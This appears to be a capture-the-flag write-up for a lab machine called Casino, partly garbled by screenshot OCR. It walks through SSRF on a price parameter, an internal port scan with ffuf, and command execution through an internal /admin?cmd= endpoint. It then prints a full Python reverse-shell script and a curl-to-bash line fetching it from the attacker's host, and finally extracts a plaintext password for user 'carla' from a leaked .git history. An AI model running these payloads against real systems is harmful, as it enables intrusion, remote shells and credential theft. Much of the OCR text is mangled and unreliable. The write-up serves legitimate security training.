| S Accept: Canyage: en US, en que S.                                                                                                    |      |                          | to other   |   |
| 6 Accept-Encoding: gzip, deflate<br>7 Content-Type: application/x-www-form-urlencoded                                                                                                    |      | .price                   | .us2⊢bic   |   |
| 8 Content-Length: 38                                                                                                    |      |                          |            |   |
| © longer metro / Jeselar                                                                                                    |      | Decoded from: URL encodi | ling 🗸 🤅 🤅 |   |
| 11 Heterer: http://172.31.3.7/play<br>12 Cookie: session=y3b5d7aRebitG1RydwiifQ.Y5gL1A.x67LNgFjkCyKRKMtPPSz_ZVQ15M                                                                                                    |      | http://localhost/btc.    | price      |   |
| 13 Upgrade-Insecure-Requests: 1                                                                                                    |      | Court Land               |            |   |
| 15 BTC=http%3M2Ph2Flocalhost%2Fbtc.price                                                                                                    |      | Cancel Apply             | .y cnanges |   |
|                                                                                                    |      | Request Attributes       | 2 ~        | • |
|                                                                                                    |      | Request Query Parameters | 0 ~        | , |
| *                                                                                                    |      | Request Body Parameters  | 1 .        | , |
|                                                                                                    |      | Request Cookies          | 1          |   |
|                                                                                                    |      | Request Headers          | 12 🗸 🗸     | , |
|                                                                                                    |      |                          |            |   |
|                                                                                                    |      |                          |            |   |
|                                                                                                    |      |                          |            |   |
|                                                                                                    |      |                          |            |   |
|                                                                                                    |      |                          |            |   |
|                                                                                                    |      |                          |            |   |

FFirstly lets send the request to repeater so as to easily modify any change we wish to make. So instead of me requesting btc.price I tried loading the /play file of the web page and it loads this confirms ssrf.

| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender                                                | Project options User options Learn Burp Bounty Pro                                                                                                    |                             |        |    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------|----|
| 1 × +                                                                                                    |                                                                                                    |                             | C      | 2: |
| Send 🚳 Cancel < 🔻 >                                                                                                    |                                                                                                    | Target: http://172.31.3.7 🔗 | HTTP/1 | 0  |
| Request                                                                                                    | Response                                                                                                    | Inspector 🔳 🗉               | ÷ ©    | ×  |
| Pretty Raw Hex 👼 In =                                                                                                    | Pretty Raw Hex Render 👼 🗤 🚍                                                                                                    | Request Attributes          | 2      | ~  |
| 1 POST /play HTTP/1.1<br>2 Host: 172.31.3.7<br>3 Wasr. Magnit Magilla/5 0 (X11: Linux X86 64: rx:91 0) Gerko/20100101 Firefox/01 0 | 1 HTTP/1.1 200 0K<br>2 Date: Tue, 13 Dec 2022 05:28:56 GMT<br>3 Server: Anache/2 A 29 (Ubuntu)                                                                                                    | Request Query Parameters    | 0      | ~  |
| Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>5 Accept-Language: en-US,en;q=0.5             | Vary: Cooke, Accept Encoding<br>5 Connection: close                                                                                                    | Request Body Parameters     | 1      | ~  |
| 6 Accept-Encoding: gzip, deflate<br>7 Content-Type: application/x-www-form-urlencoded                                              | 6 Content-Type: text/html; charset=utf-8<br>7 Content-Length: 3316                                                                                                    | Request Cookies             | 1      | ~  |
| 8 Content-Length: 33<br>9 Origin: http://172.31.3.7<br>10 Connection: close                                                        | 8<br>9 html<br>10 dhtml lang=ten" dic="ltr">                                                                                                    | Request Headers             | 12     | ~  |
| 11 Referer: http://172.31.3.7/play<br>12 Cookie: session=eyJsb2dnZwRpbiI6IlRydWUifQ.Y5gL1A.xG7LMqFjkCyKPKWtPPSz_ZvQt9M             | <pre>11 <head> 12 <meta charset="utf-8"/></head></pre>                                                                                                    | Response Headers            | 6      | ~  |
| 13 Upgrade-Insecure-Requests: 1<br>14<br>15 BTC=http\3M2FV2Flocalhost\2Fplay                                                       | <pre>13 <title>     River - Login      <li><li><li></li>     <li><li></li>     <li></li>     <li></li></li></li></li></title></pre> |                             |        |    |

Next thing we would want to do is to scan for internal ports open and yes that is very possible. So what I did was to save the request in a file then add the FUZZ parameter in the request i.e BTC=http:// localhost:FUZZ and of cause we need to urlencode it so as for the web server to understand the request. So I generated a list that contains number starting from 0-65535.

|                                         | A https://www.urlencoder.org                                                                                                    | \$                                           | 🗢 🕎 🗳 🔕 🗧 ≡                |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------|
| 🛰 Kali Linux 🔗 Kali Tools 🛛 💆 Kali Docs | 🕱 Kali Forums 🐟 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🖶 GitStack 2.3.10 🧍 OffSec 🏳 HackTheFlag 🗰 DeHashed — #FreeTh 🔱 Offen                                                                                                    | sive Security Che R regex101: build, test, a | 두 Regulex : JavaScript R 🚿 |
|                                         | URL Decode Decode and Encode Decode and Encode                                                                                                    |                                              |                            |
|                                         | Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.                                                                                                    |                                              |                            |
|                                         | Encode to URL-encoded format<br>Simply enter your data then push the encode button.                                                                                                    | 🚖 Bonus tip: Bookmark us!                    |                            |
|                                         | http://localhost:FUZZ                                                                                                    |                                              |                            |
|                                         | To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.      UTF-8     V     Destination character set.      LF (Unix)     Destination newline separator.      Encode each line secarate/ useful for when you have multiple entries). |                                              |                            |
|                                         | Spit lines into 76 character wide chunks (useful for MIME).         Or Live mode OFF       Encodes in real-time as you type or paste (supports only the UTF-8 character set).         > ENCODE        Encodes your data into the area below.                                                 |                                              |                            |
|                                         | http%3A%2F%2Flocalhost%SAFUZZ                                                                                                    |                                              |                            |



Then using ffuf we can get the internal ports running on the target.

---(mark@ haxor)-[~/.../B2B/CyberSecLabs/Linux/Casino]
-\$ ffuf -request request -request-proto http -w internalports



v1.5.0 Kali Exclusive <3

| :: Method                 | : POST                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| :: URI                    | : http://172.31.3.7/play                                                                                                    |
| :: Wordlist               | EUZ7: internalports                                                                                                    |
| :: Header                 | : Accept: text/html.application/xhtml+xml.application/xml:g=0.9.image/webp.*/*:g=0.8                                             |
| :: Header                 | : Origin: http://172.31.3.7                                                                                                    |
| :: Header                 | : Referer: http://172.31.3.7/play                                                                                                |
| :: Header                 | : Cookie: session=evJsb2dnZWRpbiI6IlRvdWUif0.Y5gL1A.xG7LMaFikCvKPKWtPPSz Zv0t9M                                                  |
| :: Header                 | : Upgrade-Insecure-Requests: 1                                                                                                   |
| :: Header                 | : User-Agent: Mozilla/5.0 (X11: Linux x86 64: rv:91.0) Gecko/20100101 Firefox/91.0                                               |
| :: Header                 | : Accept-Language: en-US.en.g=0.5                                                                                                |
| :: Header                 | : Accept-Encoding: gzip, deflate                                                                                                 |
| :: Header                 | : Content-Type: application/x-www-form-urlencoded                                                                                |
| :: Header                 | : Connection: close                                                                                                    |
| :: Header                 | : Host: 172.31.3.7                                                                                                    |
| :: Data                   | : BTC=http%3A%2F%2Flocalhost%3AFUZZ                                                                                              |
| :: Follow redirects       | : false                                                                                                    |
| <pre>:: Calibration</pre> | : false                                                                                                    |
| :: Timeout                | : 10                                                                                                    |
| :: Threads                | : 40                                                                                                    |
| :: Matcher                | : Response status: 200,204,301,302,307,401,403,405,500                                                                           |
| 80<br>9000                | [Status: 302, Size: 219, Words: 22, Lines: 4, Duration: 332ms]<br>[Status: 302, Size: 219, Words: 22, Lines: 4, Duration: 295ms] |
| :: Progress: [2/2] :      | : Job [1/1] :: 3 req/sec :: Duration: [0:00:10] :: Errors: 0 ::                                                                  |
| (mark⊛haxor)-[~/.         | /B2B/CyberSecLabs/Linux/Casino]                                                                                                  |
|                           |                                                                                                    |

We see that two ports are open both 80 and 9000. We will be checking on port 9000 .

When we add the port to the request we can see it loads another web page.

| Send O Cancel <   >   +                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Preuvest                                                                                                    | Paranana III = =                                                                                                    |
| Request                                                                                                    |                                                                                                    |
| Pretty Raw Hex e Hex e H | Pretty Raw Hex Render                                                                                                    |
| 1 POST /pLay HTTP/1.1                                                                                                    | 1 HTTP/1.1 200 0K                                                                                                    |
| 2 Host: 172.31.3.7                                                                                                    | 2 Date: IUE, IS DEC 2022 05:01:31 GM                                                                                                    |
| A Access to the second second se                                                                                                    | A Verve: Condition                                                                                                    |
| S Accept-Language: en-US.en:==0.5                                                                                                    | S Connection: close                                                                                                    |
| 6 Accept-Encoding: gzip, deflate                                                                                                    | 6 Content-Type: text/html; charset=utf-8                                                                                                    |
| 7 Content-Type: application/x-www-form-urlencoded                                                                                                    | 7 Content-Length: 2424                                                                                                    |
| 8 Content-Length: 34                                                                                                    | 8                                                                                                    |
| 9 Origin: http://172.31.3.7                                                                                                    | 9 DOCTYPE html                                                                                                    |
| 10 Connection: close                                                                                                    | 10 <html dir="ltr" lang="en"></html>                                                                                                    |
| 11 Reference: http://1/2.31.3.//ptay                                                                                                    | 11 <nead></nead>                                                                                                    |
| 12 Lookie: session=y/sb/anzwepbiloitkydwoil0.tsgvHg.skst8v6CwsCgrCk3uhejrt20M8g                                                                                                    | 12 Ameta charset=ruti-872                                                                                                    |
| 14 Ja                                                                                                    | River - Index                                                                                                    |
| 15 BTC=http%3A%2F%2Flocalhost:9000%2F                                                                                                    |                                                                                                    |
|                                                                                                    | 14 <link crossorigin="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;anonymous" href="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;sha384-9aIt2nRpCl2Uk9gS9baDl4l1NQApFmC26EwA0H8WgZl5MYYxFfc+NcPbldKGj7Sk" rel="stylesheet"/>                                                                                                    |
|                                                                                                    | <pre>15 <link href="/static/style.css" rel="stylesheet"/> %</pre>                                                                                                    |
|                                                                                                    | Ib                                                                                                    |
|                                                                                                    | 1/ <pre>sources characterized and the second of the second of the second</pre> |
|                                                                                                    | sa class="navbar-brand" bref="/">                                                                                                    |
|                                                                                                    | <pre><ing alt="" class="d-inline-block&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;align-top" height="30" loading="lazy" src="/static/six.svg" width="30"></ing></pre>                                                                                                    |
|                                                                                                    | River - Developer                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | 20 sbutton class="navbar-toggler" type="button" data-toggle="collapse" data-target="<br>""                                                                                                    |
|                                                                                                    | #navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"                                                                                                    |
|                                                                                                    | 21 <shart -="" cabet="" havigation="" toggte=""></shart>                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | 22                                                                                                    |
|                                                                                                    | 23                                                                                                    |
|                                                                                                    | <pre>24 <div class="collapse navbar-collapse" id="navbarSupportedContent"></div></pre>                                                                                                    |
|                                                                                                    | 25 <ul><li><ulclass="navbar-nav mr-auto"=""></ulclass="navbar-nav></li></ul>                                                                                                    |
|                                                                                                    | 26 <li class="nav-item active"></li>                                                                                                    |
|                                                                                                    | <pre>2/ <a admin"="" class='nav-link" nret='><br/>Administrators Banel _ comp class="ion only"&gt;</a></pre>                                                                                                    |
|                                                                                                    | (current)                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | 28                                                                                                    |
|                                                                                                    | cidius                                                                                                    |

Looking at the source code well we can see an /admin directory link. So lets add that to our request.



On loading the /admin page we see it makes a post request using cmd as a parameter and its likely executing a command cause the head tag says **Execute Commands**.

41 42

So I tried sending the request using cmd as a parameter.

| Request                                                                                                    |   | R                                                                          | lesponse                          |        |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------|-----------------------------------|--------|
| Pretty Raw Hex 5 In                                                                                                    | = | F                                                                          | Pretty Raw Hex Render             | 🗐 \n ≡ |
| <pre>1 POST /play HTTP/1.1 2 Host: 172.31.3.7 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 4 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept-Language: en-US,en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Length: 51 9 Origin: http://172.31.3.7 10 Connection: close 11 Referer: http://172.31.3.7/play 12 Cookie: session=ey3bs2dn2WPpbifGlRydwUifQ.Y5gVHg.9K9t8VGCW9CgYCk3JhejrlzOMBg 13 Upgrade-Insecure-Requests: 1 14 15 BTC=http%3A%2F%2Flocalhost:9000%2F/admin?cmd=whoami</pre> |   | 41<br>42<br>43<br>44<br>45<br>46<br>47<br>48<br>49<br>50<br>51<br>52<br>53 | <pre>             <td></td></pre> |        |

And we can see the command ran successfully now lets get shell. I hosted a python server that has a python reverse shell in it.

| 1, 1,                                                                                                    |                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| (mark⊙ haxor)-[~/Desktop/Scripts]<br>\$ cat script.sh<br>#!/bin/bash                                                                                                    |                                                                                                    |         |
| #My lovely shell On loading the /admin page we see it makes a post request using cmd as a parameter and its likely executing So I tried sending the request using cmd as a parameter. |                                                                                                    |         |
| export RHOST="10.10.0.78";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socke<br>0,1,2)];pty.spawn("sh")'                                                                  | <pre>ket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for</pre> | fd in ( |
| <pre>(mark@haxor)-[~/Desktop/Scripts]</pre>                                                                                                    |                                                                                                    |         |



So I made a curl request to my http server then piped it to bash i.e curl <u>http://10.10.0.78:8081/script.sh</u> | bash.

Then i got a hit on my listener.



So after getting shell I checked the user home's directory. And I found a .git directory.

| (remote)xgrey@casino:/home/grey\$lilsrumal 📉 Kali NetHunter 👞 Exploit-DB 👞 Google Ha | cking DB 🛛 🕀 GitStac |
|--------------------------------------------------------------------------------------|----------------------|
| total 44                                                                             |                      |
| drwxr-x 6 grey grey 4096 Dec 13 06:16 .                                              |                      |
| drwxr-xr-x 5 root root 4096 Jul 14 2020                                              |                      |
| -rw-rw-r 1 grey grey 33 Jul 14 2020 access.txt                                       |                      |
| drwxrwxr-x 5 grey grey 4096 Jul 14 2020 adminPanel                                   |                      |
| -rw 1 grey grey 22 Jul 14 2020 .bash_history                                         |                      |
| -rw-rr 1 grey grey 220 Jul 14 2020 .bash_logout                                      |                      |
| -rw-rr 1 grey grey 3771 Jul 14 2020 .bashrc                                          |                      |
| drwxr-x 3 grey grey 4096 Dec 13 06:16 .config                                        |                      |
| drwx 3 grey grey 4096 Dec 13 06:16 .gnupg                                            |                      |
| drwxrwxr-x 3 grey grey 4096 Jul 14 2020 .local                                       |                      |
| -rw-rr 1 grey grey 807 Jul 14 2020 .profile                                          |                      |
| <pre>(remote) grey@casino:/home/grey\$ cd adminPanel/</pre>                          |                      |
| <pre>(remote) grey@casino:/home/grey/adminPanel\$ ls -al</pre>                       |                      |
| total 24 172.31.3.10                                                                 |                      |
| drwxrwxr-x 5 grey grey 4096 Jul 14  2020 .                                           |                      |
| drwxr-x 6 grey grey 4096 Dec 13 06:16                                                |                      |
| -rwxrwxr-x 1 grey grey 692 Jul 14 2020 app.py                                        |                      |
| drwxrwxr-x 8 grey grey 4096 Jul 14 2020 .git                                         |                      |
| drwxrwxr-x 2 grey grey 4096 Jul 14 2020 static                                       |                      |
| drwxrwxr-x 2 grey grey 4096 Jul 14  2020 tem <u>plates</u>                           |                      |
| <pre>(remote) grey@casino:/home/grey/adminPanel\$</pre>                              |                      |
|                                                                                      |                      |

I transferred the .git directory to my host machine using wget recursively i.e wget <target>/.git -r Then I used a git tool called extractor which will find all commits made in that git repository then save it for me in a directory.



So after I run the command it wil save all the commit locally in the directory I specified it to do so which is extracted/ And from the result we can see two commits were made.



## Lets check the first commit.

On checking the first commit we see the python scripts that was used to host the port 9000 web server but what is of interest there is the the app.py which seems to have credential for a user carla.

```
(mark@haxor)-[~/.../Linux/Casino/extracted/0-2368eaeac8e1d1747f0b2b5dba6f80aeb1d36a45]
  💲 cat app.py
#! python3
# beta user: carla
  password: >F73SzS36>V$tJmc
